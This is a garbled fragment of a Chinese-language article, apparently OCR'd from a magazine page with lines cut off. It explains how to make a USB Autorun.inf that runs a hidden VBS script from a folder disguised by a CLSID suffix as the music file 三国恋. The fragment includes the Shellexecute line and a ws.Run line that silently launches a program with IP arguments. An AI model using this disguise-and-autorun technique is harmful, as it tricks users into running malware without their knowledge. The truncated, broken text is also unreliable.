 Autorun - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[Autorun]
Icon=
Shellexecute=三国恋.{00020c01-0000-0000-c000-000000000046}\axy.vbs
图 4
当然一双击就会自动播放三国恋，要想进入文件夹查
面的文件，只需要右击选择“打开”，就能进行正常的文件操
这样也达到以假乱真的效果（一般音乐文件是不会被删除的
对于 Autorun.inf 和 axy.vbs 文件相对的也要做些改变
Autorun.inf 文件中 Shellexecute 变为 Shellexecute= 三国
{00020c01-0000-0000-c000-000000000046}\axy.vbs。在axy.v
件中改为 ws.Run “D:\三国恋.{00020c01-0000-0000-c0
000000000046}\windos 192.168.0.1 192.168.0.2”,vbhide,t